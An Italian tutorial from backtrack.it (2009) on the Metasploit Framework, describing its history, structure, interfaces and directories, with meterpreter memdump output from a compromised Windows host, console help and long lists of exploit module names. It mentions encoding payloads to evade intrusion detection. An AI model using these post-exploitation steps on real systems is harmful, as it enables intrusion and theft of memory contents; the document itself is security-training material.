www.backtrack.it

# «Back [IT]

www.backtrack.it



(c) 2009 brigante - fiocinino

brigante@backtrack.it fiocinino@backtrack.it

# Metasploit Framework intel de la la la

www.backtrack.it

**Q**uesto documento è rivolto a tutti coloro che vogliono conoscere cos'é, come viene utilizzato e cosa comporta l' uso del "**Metasploit Framework**", parte del Metasploit Project.

Metasploit è più di un semplice progetto per la sicurezza informatica, è un vero è proprio insieme di strumenti, (*appunto denominato Framework*), che ha praticamente rivoluzionato l' intero mondo della sicurezza informatica. Come per la stragrande maggioranza della nostra documentazione verrà, anche in questo documento, dato spazio sia alla parte teorica che alla parte pratica e descrittiva, con svariati esempi e con la descrizione dettagliata alcuni nostri video, reperibili naturalmente dall' apposita sezione del nostro portale.

# "Che cos'é Metasploit"

**Metasploit Project** nasce con l' intento di fornire informazioni su vulnerabilità, sviluppo di sistemi di rilevamento di intrusioni e semplificare le operazioni di *penetration testing*. Il *sub-project* più conosciuto è il **Metasploit Framework**, un' insieme di strumenti per lo sviluppo e l'esecuzione di *exploits*, di *shellcodes*, *auxiliary*, *opcode* noto per lo sviluppo di strumenti di elusione ed anti-rilevamento. Uno dei principali Goals del "*Metasploit Project*" è quello di mirare principalmente a fornire informazioni utili allo sviluppo di nuove tecniche di pentesting e di firme per sistemi **IDS** (*Intrusion Detection System*).

Metasploit Framework, (*d'* ora in poi MSF), è un progetto che ha radicalmente rivoluzionato il mondo della sicurezza informatica. Oggi molti bollettini di sicurezza escono con abbinato alla vulnerabilità il numero dell' exploit compreso nel framework, grazie a MSF oggi anche coloro che non lo sono per professione possono improvvisarsi pentester e testare così nel migliore dei modi la sicurezza della propria rete, è ormai riconosciuto infatti che grazie alla sua semplicità molti sysadmin possono fare pentesting e proteggersi al meglio, se teniamo poi in considerazione la sua natura multipiattaforma, usabile da tutte le distro GNU/Linux, MacOS-X, Windows, Solaris e BSD riusciamo ad inquadrarne meglio la portabilità e semplicità.

Il Metasploit Framework nasce come un gioco di security da, *principalemnte*, quattro developpers, principalmente perché oggi la partecipazione al progetto è costituita da decine di persone, tutti appartenenti al top mondiale del mondo del penetretation-testing. Il referente del progetto è *H.D.Moore*, che ha presentato ad una passata edizione del *DEFCON* il suo progetto, sbalordendo il pubblico presente in sala... ...alcuni giornalisti dissero che lo stupore della platea era tale che: "sembrava assistessero ad un film d' azione".

La prima versione definita "*Stable*", dagli sviluppatori fù la 2.1,(2004), scritta in *Perl*, ma il suo sviluppo è aumentato rapidamente grazie al coinvolgimento generato dal successo ottenuto. La versione 3.1 invece presenta una nuova veste, interamente riscritto in *Ruby* il MSF permette oggi uno sviluppo ed una partecipazione ancor più massiccia e rapida della precedente versione, nonché un' interfacciamento tra i componenti del framework ancorpiù efficace. Attualmente il MSF comprende una vasta gamma di strumenti per il pentesting, strumenti che vanno via via crescendo sempre di più, e nella qualità, e nella quantità. Oggi il framework comprende strumenti che facilitano la vita al pentester, grazie alla sua nuova struttura in Ruby, inseriti nel MSF troviamo infatti API che permettono l' interfacciamento con tool del calibro di *Nmap* e *Nessus*, *(il famoso prodotto della Tenable che occupa i vertici tra I Vulnetability scanner)*, e *WebScarab*, webaplication vulnerabnility scanner della OWASP

# "<u>La Struttura</u>"

Possiamo immaginare la struttura del MSF come la seguente...



\*\*\* immagine presa da una presentazione di H.D.Moore del 2006 \*\*\*

Questo è uno schema completo e dettagliato della struttura del "nuovo" Framework, esaminiamone le parti nel dettaglio...

A partire dal **core** possiamo vedere che **MSF** si avvale di libreire scritte in ruby tra cui **Rex**, (*trad*. "*registrazione di nomi*", *fornice un interfacciamento a diverse classi e metodi*), ovvero la libreria a cui fa capo l'insieme di tools per le connessioni sui vari protocolli.

# "<u>La libreria REX</u>"

Rex è composta da poche righe di codice, eccone il contenuto...

| require                | 'test/unit'                             |
|------------------------|-----------------------------------------|
| require                | 'rex/exceptions.rb.ut'                  |
| require                | 'rex/transformer.rb.ut'                 |
| require                | 'rex/text.rb.ut'                        |
| require                | 'rex/file.rb.ut'                        |
| require                | 'rex/encoder/xdr.rb.ut'                 |
| require                | 'rex/encoding/xor/generic.rb.ut'        |
| require                | 'rex/encoding/xor/byte.rb.ut'           |
| require                | 'rex/encoding/xor/word.rb.ut'           |
| require                | 'rex/encoding/xor/dword.rb.ut'          |
| r <mark>equ</mark> ire | 'rex/encoding/xor/dword_additive.rb.ut' |
| r <mark>equ</mark> ire | 'rex/socket.rb.ut'                      |
| r <mark>equ</mark> ire | 'rex/socket/tcp.rb.ut'                  |
| require                | 'rex/socket/ssl_tcp.rb.ut'              |
| require                | 'rex/socket/tcp_server.rb.ut'           |
| require                | 'rex/socket/udp.rb.ut'                  |
| require                | 'rex/socket/parameters.rb.ut'           |
| require                | 'rex/socket/comm/local.rb.ut'           |
| require                | 'rex/socket/switch_board.rb.ut'         |
| require                | 'rex/socket/subnet_walker.rb.ut'        |
| require                | 'rex/proto.rb.ts'                       |
| require                | 'rex/parser/arguments.rb.ut'            |
| require                | 'rex/ui/text/color.rb.ut'               |
| require                | 'rex/ui/text/table.rb.ut'               |
| require                | 'rex/exploitation/egghunter.rb.ut'      |
| require                | 'rex/exploitation/seh.rb.ut'            |
|                        |                                         |

# "Moduli e Custom Plugins"

A rendere veramente grande il MSF è la possibilità di scrivere proprio codice, utilizzando il MSF per la scrittura di codice infatti non solo si può partecipare alla crescita dello stesso progetto, leggere ed imparare da codice già scritto, che è sempre molto commentato appositamente per facilitarne la comprensione, ma addirittura aggiungere proprio codice ad altro già presente.

Nulla è più errato infatti del pensare al MSF come una semplice piattaforma di lancio exploits, il MSF è una vera e propria strumentazione a disposizione di tutti per uno sviluppo personalizzato di codice che va dalla scrittura di **exploits**, **encoders**, **shellcode**, **opcode** ed **auxiliary**, **[MODULES]**.

Senza contare che dalla piattaforma del MSF è possibile fare praticamente ogni tipo di operazione che riguardi il pentesting, dallo *scanning* alla scrittura di *fuzzers* personalizzati, dall' *Information Gathering* fino a naturalmente l' *exploitation* e lo *shellcoding*.

Per dare un idea dell' importanza del codice in MSF, basta pensare che attualmente il database di *opcode* del MSF è, se non il, tra i più grandi che si trovano in rete.

Ricordiamo per ogni evenienza la mailinglist del progetto Metasploit, [framework@spool.metasploit.com].

# "<u>Le Interfacce</u>"

Andando avanti nella nostra descrizione dopo I Moduli incontriamo quelle che sono le categorie più *"familiari"*, (*perché più usate*), le **[INTERFACES]** del MSF.

*Le interfacce di utilizzo del MSF sono:* 

- 1. **msfconsole** la classica console del MSF, interfaccia testuale, rapida, stabile, performante e che dà all' utente la possibilità di sfruttare a pieno il framework, con la possibilità dell' interazione.
- 2. **msfcli** l' interfaccia testuale che permette l' invio rapido di exploit tramite la scrittura di comandi su di una sola riga
- 3. **msfweb** l' interfaccia web del MSF, utile per usare il framework con tutta la comodità di un interfaccia web
- 4. **msfgui** il MSF con tanto di interfaccia grafica scritta in wx, che utilizza un assistente per la configurazione e il lancio dell' attacco
- 5. **msfapi** l' interfacciamento del framework con altri strumenti tramite le API

Le interfacce elencate sono presenti tutte all' interno del *MSF-3.\**, precedentemente la *gui* non era presente di prima installazione, anche se fondamentalmente il MSF viene usato da console per la stragrande maggioranza dell' utenza, la possibilità di avere a disposizione una *gui* non è da sottovalutare assolutamente. Se pensiamo che I più importanti Framework per l' exploitation, *commerciali*, sono utilizzati "quasi" esclusivamente da interfaccia grafica forse dovremmo farci un idea diversa.

È naturale che la scelta dell' interfaccia da usare è esclusivamente soggettiva, si tratta di una scelta da fare in base alle proprie capacità e disponibilità in ambito perfromance / tempo a disposizione, per il resto tutte le interfacce permettono di fare le stesse operazioni.

Continuiamo il nostro viaggio all' interno del Metasploit Framework, questa è la sua suddivisione per directory:

| root@HaCkLa |    |      |      |      |     |    |                | 8/ # ls -la   |
|-------------|----|------|------|------|-----|----|----------------|---------------|
| total 128   |    |      |      |      |     |    |                |               |
| drwxr-xr-x  | 11 | root | root | 4096 | Sep | 26 | 08:37          |               |
| drwxr-xr-x  | 9  | root | root | 4096 | Sep | 27 | 18:27          |               |
| drwxr-xr-x  | 6  | root | root | 4096 | Sep | 26 | 08:37          | .svn          |
| -rw-rr      | 1  | root | root | 3315 | Jul | 18 | 22:30          | README        |
| drwxr-xr-x  | 15 | root | root | 4096 | Sep | 26 | 08:37          | data          |
| drwxr-xr-x  | 6  | root | root | 4096 | Sep | 26 | 08:37          | documentation |
| drwxr-xr-x  | 9  | root | root | 4096 | May | 28 | 07:30          | external      |
| drwxr-xr-x  | 16 | root | root | 4096 | Sep | 26 | 08:37          | lib           |
| drwxr-xr-x  | 8  | root | root | 4096 | Sep | 26 | 08:37          | modules       |
| -rwxr-xr-x  | 1  | root | root | 8572 | Jul | 18 | 22:30          | msfcli        |
| -rwxr-xr-x  | 1  | root | root | 2085 | Jul | 18 | 22:30          | msfconsole    |
| -rwxr-xr-x  | 1  | root | root | 2436 | Jul | 18 | 22:30          | msfd          |
| -rwxr-xr-x  | 1  | root | root | 2545 | Jul | 18 | 22:30          | msfelfscan    |
| -rwxr-xr-x  | 1  | root | root | 5932 | Aug | 27 | 23:10          | msfencode     |
| -rwxr-xr-x  | 1  | root | root | 2852 | Jul | 18 | 22:30          | msfgui        |
| -rwxr-xr-x  | 1  | root | root | 2167 | Jul | 18 | 22:30          | msfmachscan   |
| -rwxr-xr-x  | 1  | root | root | 9938 | Jul | 18 | 22:30          | msfopcode     |
| -rwxr-xr-x  | 1  | root | root | 3037 | Aug | 27 | 23:10          | msfpayload    |
| -rwxr-xr-x  | 1  | root | root | 4148 | Jul | 18 | 22:30          | msfpescan     |
| -rwxr-xr-x  | 1  | root | root | 1959 | Jul | 18 | 22 <b>:</b> 30 | msfrpc        |
| -rwxr-xr-x  | 1  | root | root | 2304 | Jul | 18 | 22:30          | msfrpcd       |
| -rwxr-xr-x  | 1  | root | root | 1939 | Jul | 18 | 22:30          | msfweb        |
| drwxr-xr-x  | 3  | root | root | 4096 | Sep | 26 | 08:37          | plugins       |
| drwxr-xr-x  | 4  | root | root | 4096 | May | 28 | 07:30          | scripts       |
| -rwxr-xr-x  | 1  | root | root | 23   | Nov | 28 | 2008           | svn-update.sh |
| drwxr-xr-x  | 4  | root | root | 4096 | Sep | 26 | 08:37          | tools         |

Come possiamo vedere dall immagine della shell, ci sono directory che ancora non abbiamo descritto, si tratta per la gran parte di plugins, script e tools in generale. Tutte queste aggiunte portano al MSF una certa indipendenza dall' OS su cui gira, nella directory **tools**/ troviamo:

| drwxr-xr-x | 4  | root | root | 4096 | Sep | 26 | 08 <b>:</b> 37 |                                |
|------------|----|------|------|------|-----|----|----------------|--------------------------------|
| drwxr-xr-x | 11 | root | root | 4096 | Sep | 26 | 08:37          |                                |
| drwxr-xr-x | 6  | root | root | 4096 | Sep | 26 | 08:37          | .svn                           |
| -rwxr-xr-x | 1  | root | root | 703  | Jul | 18 | 22:30          | convert_31.rb                  |
| -rwxr-xr-x | 1  | root | root | 682  | Jul | 18 | 22 <b>:</b> 30 | exe2vba.rb                     |
| -rwxr-xr-x | 1  | root | root | 618  | Aug | 27 | 23 <b>:</b> 10 | exe2vbs.rb                     |
| -rwxr-xr-x | 1  | root | root | 2641 | Jul | 18 | 22 <b>:</b> 30 | halflm_second.rb               |
| -rwxr-xr-x | 1  | root | root | 5905 | Jul | 18 | 22 <b>:</b> 30 | <pre>import_webscarab.rb</pre> |
| -rwxr-xr-x | 1  | root | root | 1726 | Aug | 27 | 23 <b>:</b> 10 | lm2ntcrack.rb                  |
| drwxr-xr-x | З  | root | root | 4096 | Sep | 26 | 08 <b>:</b> 37 | memdump                        |
| -rwxr-xr-x | 1  | root | root | 1293 | Jul | 18 | 22 <b>:</b> 30 | module_license.rb              |
| -rwxr-xr-x | 1  | root | root | 1292 | Jul | 18 | 22 <b>:</b> 30 | <pre>module_reference.rb</pre> |
| -rwxr-xr-x | 1  | root | root | 304  | Jul | 18 | 22 <b>:</b> 30 | msf_irb_shell.rb               |
| -rwxr-xr-x | 1  | root | root | 850  | Jul | 18 | 22:30          | nasm_shell.rb                  |
| -rwxr-xr-x | 1  | root | root | 407  | Jul | 18 | 22:30          | pattern_create.rb              |
| -rwxr-xr-x | 1  | root | root | 564  | Jul | 18 | 22:30          | pattern_offset.rb              |

- la cartella .svn/ per avere il trunk sempre aggiornato;
- script utili come **exe2vba.rb** e **exe2vbs.rb**, entrambe dedicati alla conversione di files \*.*exe* rispettivamente in files \*.*vba* e \*.*vbs*
- il programma per il dumping della memoria **memdump**;
- per noi utenti di **BackTrack** c'é anche lo script per fare l' update **svn-update.sh**

L' update del framework è raggiungibile anche dal menù di *KDE*:

# BackTrack $\rightarrow$ Penetration $\rightarrow$ Framework-2/3 $\rightarrow$ update frmework-2/3

MSF è uno strumento che ad ogni release in pratica aggiunge particolarità originali e utili, senza mai smentirsi. memdump, solo per fare un semplice esempio, è stato recentemente modificato proprio tramite il MSF, (opcode), ed ha dato vita a pmdump.rb, stessa funzione ma per un allocazione di memoria diversa, esempio valido per la comprensione dell' importanza che ha la scrittura di codice personalizzato all' interno del MSF. Visto che fare update è semplice, perché addirittura raggiungibile da menù, andiamo a fare un esempio pratico con uno dei tool indipendenti ma inseriti nella struttura del MSF. Facciamo, *giusto per rimanere nell' area tools/*, un esempio con **memdump**. **Memdump** è un tool per il dumping di memoria per sistemi *UniX-like*, è utilizzato per reperire informazioni insite all' interno di memoria con tanto di processi e, a volte, anche files eliminati.

Un esempio di interfacciamento che MSF ha con tool del calibro di memdump è quello dell' utilizzo del programma durante una sessione di meterpreter, quindi in una sessione *post-exploitation*.

Durante una sessione di **meterpreter**, possiamo vedere le opzioni che **memdump** accetta visuallizandole con il classico help **-h**, gli *script/tools* aggiunti al MSF, per poter lavorare in **meterpreter** hanno bisogno di essere posticipati dal comando **run**.

*Questo è quindi l' help di memdump all' interno di una sessione di Meterpreter:* 

```
meterpreter > run memdump -h
Memory Dumper Meterpreter Script
OPTIONS:
    -c Check Memory Size on target. Image file will be of this size
    -d Dump Memory do not download
    -h Help menu.
    -t <opt> Change the timeout default 5min. Specify timeout in
    seconds
meterpreter >
```

Ed ora passiamo a quello che è il **dumping** della memoria dell' host remoto. Per prima cosa dobbiamo capire di che grandezza la memoria e prima di fare il dumping altrimenti rischieremmo di stare per ore ad aspettare che finisca il processo in caso di 3/4GB di RAM, (*vista la natura hardware dei nuovi sistemi direi non poco probabile*), quindi per vedere la granddezza, usiamo l' opzione **-c**, quindi:

```
meterpreter > run memdump -c
[*] Checking the memory size of the target machine .....
[*] The size of the image will be the same as the amount of Physical
Memory
[*] Total Physical Memory: 512 MB
meterpreter >
```

**Metasploit Framework** 

Fatto questo possiamo passare al dumping...



Se la situazione fosse peggiore di quanto previsto, se ad esempio si è davanti ad un immagine da Gigabytes, sarebbe troppo spreco in un pentest usufruire di memdump per il download diretto, sarebbe quindi cosa ideale fare il download in altro modo dopo aver fatto il dumping con memdump, quest' operazione è fattibile passando a memdump l' opzione -**d**.

meterpreter > run memdump -d
[\*] Running Meterpreter Memory Dump Script....
[\*] Uploading mdd for dumping targets memory....
[\*] mdd uploaded as C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\35194.exe
[\*] Dumping target memory to C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\63258.....
[\*] Finished dumping target memory
[\*] Deleting mdd.exe from target...
[\*] mdd.exe deleted
meterpreter >

L' opzione per il download è molto importante da tenere in conto, bisogna ricordare assolutamente che il timeout che memdump mette a disposizione per il download è di 5 minuti, non oltre, quindi in caso di dumping di memorie maggiori di circa ~400MB,(solo per fare una media), è necessario settare un **timeout** maggiore tramite l' opzione **-t**.

Finito il dumping e scaricata l'immagine, si può passare all' analisi tramite un' altro strumento. Ricordiamo che *memdump* ha una sua directory **.svn**/, quindi è possibile tenere un trunk del tool anche singolarmente.

Metasploit Framework

Rimaniamo ancora all' interno della struttura del MSF, una novità senza dubbio degna di nota è la possibilità di importare sessioni di *WebScarab* tramite lo script **import\_webscarab.rb** 

**WebScarab**, [http://www.owasp.org/], è un framework per l' analisi di webapplication,[**HTTP** e **HTTPS**], importare una sessione di WebScarab in MSF è una cosa stupefacente, mentre un prodotto come Nessus effettua una scansione delle vulnerabilità profonda ma basata per la maggiorparte su policy dipendenti dai vari protocolli e sistemi, (cosa che rende grande il prodotto della Tenable-Security), WebScarab si rivolge in maniera specifica alle vulnerabilità di applicazioni web, quindi molto più specifico.

Sotto tutti i punti di vista quindi il MSF alla versione attuale è stato migliorato moltissimo, e in generale, e nei confronti delle precedenti versioni.

La natura di MSF, interamente riscritto in ruby, fa in modo che i vari componenti della piattaforma comunichino fra loro con estrema facilità, grazie alle classi e ai metodi. Una delle novità è senzadubbio la possibilità di scissione della fase di audithing con la fase di attacco, (*che verrà descritta in modo più dettagliato nel seguito del documento*), la possibilità di aprire più sessioni verso un unico target utilizzando un solo exploit ed ancora la possibilità di ottenere sessioni diverse per diversi utenti. Ma passimao a fare degli esempi pratici.

# "<u>La Pratica</u>"

# ./msfconsole

Seguiranno ora degli esempi, dapprima verrano descritti degli attacchi tramite la versione-2 del MSF, poi seguiranno esempi di exploitation con la versione 3.3-dev di Metasploit, usando le nuove features di interfacciamento con i database, con particolare attenzione alla creazione e all' utilizzo dei database per l' exploitation in autopowning e alle sessioni di Meterpreter, ma iniziamo subito con il primo esempio facendo una breve descrizione di come usare la console del MSF.*Assumendo una attestata vulnerabilità, per utilizzare la console di MSF bisogna compiere delle fasi:* 

- 1. La scelta e la configurazione di un *exploit*, (codice che và a colpire una determinata vulnerabilità);
- 2. La v**erifica** che un determinato sistema sia soggetto all'azione di un determinato exploit (opzionale);
- 3. La scelta e la configurazione di un *payload* (codice che verrà eseguito dopo il successo dell' *exploit*);
- 4. La scelta della tecnica di *crittografia* per il payload, *in modo da non essere rilevato dai sistemi anti-intrusione;*
- 5. L'esecuzione dell' *exploit*.

Il vantaggio di poter combinare tutti gli exploits disponibili ad altrettanti payloads è la caratteristica che rende il MSF una grande piattaforma di attacco e di sviluppo di codice.

La scelta di un exploit naturalmente è data dalla vulnerabilità, per conoscere ed essere sicuri della vulnerabilità di un eventuale target si effettuano delle scansioni, a volte può, (o deve), bastare una scansione di porte, a volte invece ci si deve immergere nel vulnerability scanning, anche se naturalmente è buona idea evitarli o a limite farli lavorare in un modo che sia il più hidden, (*nascosto*), possibile.

Strumenti per il *fingerprinting*, il *port-scanning* o il *vulnerability-scanning* in **BackTrack** di certo non mancano, l' esempio che segue illustra l' inizio del pentest con una scansione di porte effettuata con Nmap, ma prima andiamo a vedere come vengono elencati I vari comandi all' interno della console di MSF per vedere tutti gli strumenti, exploits, shellcodes, encoders eccetera, che il framework mette a nostra disposizione...

*Tutti I comandi disponibili possono esser elencati con il comando help:* 

| <pre>msf &gt; help</pre> |                                                 |
|--------------------------|-------------------------------------------------|
| Metasploit Framework     | Main Console Help                               |
|                          |                                                 |
| ?                        | Show the main console help                      |
| cd                       | Change working directory                        |
| exit                     | Exit the console                                |
| help                     | Show the main console help                      |
| info                     | Display detailed exploit or payload information |
| quit                     | Exit the console                                |
| reload                   | Reload exploits and payloads                    |
| save                     | Save configuration to disk                      |
| setg                     | Set a global environment variable               |
| show                     | Show available exploits and payloads            |
| unsetg                   | Remove a global environment variable            |
| use                      | Select an exploit by name                       |
| version                  | Show console version                            |
|                          |                                                 |

Come da suggerimento quindi, (*ed anche perché siamo obbligati*), seguitiamo visualizziando gli **exploits**, gli **shellcodes**, gli **encoders** e I **nops** con il comando: **show** <**nome\_modulo**>

**Metasploit Framework** 

#### msf > show exploits

Metasploit Framework Loaded Exploits

3com 3cdaemon ftp overflow Credits afp\_loginext aim goaway altn webadmin apache\_chunked\_win32 arkeia\_agent\_access arkeia\_type77\_macos arkeia\_type77\_win32 awstats configdir\_exec backupexec agent backupexec dump backupexec\_ns backupexec\_registry badblue ext overflow bakbone netvault heap barracuda img exec blackice\_pam\_icq bluecoat winproxy bomberclone\_overflow\_win32 cabrightstor disco cabrightstor\_disco\_servicepc cabrightstor\_sqlagent cabrightstor\_uniagent cacam logsecurity win32 cacti graphimage exec calicclnt\_getconfig calicserv\_getconfig cesarftp\_mkd distcc\_exec edirectory\_imonitor edirectory\_imonitor2 eiq license eudora imap exchange2000 xexch50 firefox queryinterface linux firefox queryinterface osx freeftpd\_key\_exchange
freeftpd\_user
freesshd\_key\_exchange futuresoft\_tftpd globalscapeftp\_user\_input
gnu\_mailutils\_imap4d google\_proxystylesheet\_exec hpux\_ftpd\_preauth\_list hpux\_lpd\_exec ia webmail icecast\_header ie createobject ie createtextrange ie iscomponentinstalled ie\_objecttype ie\_vml\_rectfill ie webview setslice ie xp pfv metafile

3Com 3CDaemon FTP Server Overflow Metasploit Framework Credits AppleFileServer LoginExt PathName Overflow AOL Instant Messenger goaway Overflow Alt-N WebAdmin USER Buffer Overflow Apache Win32 Chunked Encoding Arkeia Backup Client Remote Access Arkeia Backup Client Type 77 Overflow (Mac OS X) Arkeia Backup Client Type 77 Overflow (Win32) AWStats configdir Remote Command Execution Veritas Backup Exec Windows Remote Agent Overflow Veritas Backup Exec Windows Remote File Access Veritas Backup Exec Name Service Overflow Veritas Backup Exec Server Registry Access BadBlue 2.5 EXT.dll Buffer Overflow BakBone NetVault Remote Heap Overflow Barracuda IMG.PL Remote Command Execution ISS PAM.dll ICQ Parser Buffer Overflow Blue Coat Systems WinProxy Host Header Buffer Overflow Bomberclone 0.11.6 Buffer Overflow CA BrightStor Discovery Service Overflow CA BrightStor Discovery Service SERVICEPC Overflow CA BrightStor Agent for Microsoft SQL Overflow CA BrightStor Universal Agent Overflow CA CAM log security() Stack Overflow (Win32) Cacti graph image.php Remote Command Execution CA License Client GETCONFIG Overflow CA License Server GETCONFIG Overflow Cesar FTP 0.99g MKD Command Buffer Overflow DistCC Daemon Command Execution eDirectory 8.7.3 iMonitor Remote Stack Overflow eDirectory 8.8 iMonitor Remote Stack Overflow EIQ License Manager Overflow Qualcomm WorldMail IMAPD Server Buffer Overflow Exchange 2000 MS03-46 Heap Overflow Firefox location.QueryInterface() Code Execution (Linux x86) Firefox location.QueryInterface() Code Execution (Mac OS X) FreeFTPd 1.0.10 Key Exchange Algorithm Buffer Overflow freeFTPd USER Overflow FreeSSHd 1.0.9 Key Exchange Algorithm String Buffer Overflow FutureSoft TFTP Server 2000 Buffer Overflow GlobalSCAPE Secure FTP Server user input overflow GNU Mailutils imap4d Format String Vulnerability Google Appliance ProxyStyleSheet Command Execution HP-UX FTP Server Preauthentication Directory Listing HP-UX LPD Command Execution IA WebMail 3.x Buffer Overflow Icecast (<= 2.0.1) Header Overwrite (win32)</pre> Internet Explorer COM CreateObject Code Execution Internet Explorer createTextRange() Code Execution Windows XP SP0 IE 6.0 IsComponentInstalled() Overflow Internet Explorer Object Type Overflow Internet Explorer VML Fill Method Code Execution Internet Explorer WebViewFolderIcon setSlice() Code Execution Windows XP/2003/Vista Metafile Escape() SetAbortProc Code Execution msf > show exploits

Metasploit Framework Loaded Exploits

iis40 htr iis50 printer overflow iis50\_webdav\_ntdll iis\_fp30reg\_chunked iis nsiislog post iis\_source\_dumper iis w3who overflow imail imap delete imail\_ldap irix\_lpsched\_exec kerio\_auth lsass ms04 011 lyris\_attachment\_mssql mailenable auth header mailenable\_imap mailenable\_imap\_w3c maxdb\_webdbm\_get\_overflow
mcafee\_epolicy\_source mdaemon imap cram md5 mercantec softcart mercur imap select overflow mercury\_imap minishare get overflow mozilla compareto ms05\_030\_nntp ms05\_039\_pnp msasn1\_ms04\_007\_killbill msmq deleteobject ms05 017 msrpc dcom ms03 026 mssql2000\_preauthentication mssql2000 resolution netapi ms06 040 netterm netftpd user overflow niprint\_lpd novell messenger acceptlang openview connectednodes exec openview omniback oracle9i\_xdb\_ftp oracle9i\_xdb\_ftp\_pass oracle9i\_xdb\_http pajax remote\_exec payload handler peercast\_url\_linux peercast\_url\_win32 php\_vbulletin\_template
php\_wordpress\_lastpost php xmlrpc eval phpbb highlight phpnuke search module poptop\_negative read privatewire gateway win32 putty\_ssh realserver\_describe\_linux realvnc\_41\_bypass realvnc\_client rras\_ms06\_025 rras\_ms06\_025 rasman rsa\_iiswebagent\_redirect safari safefiles exec

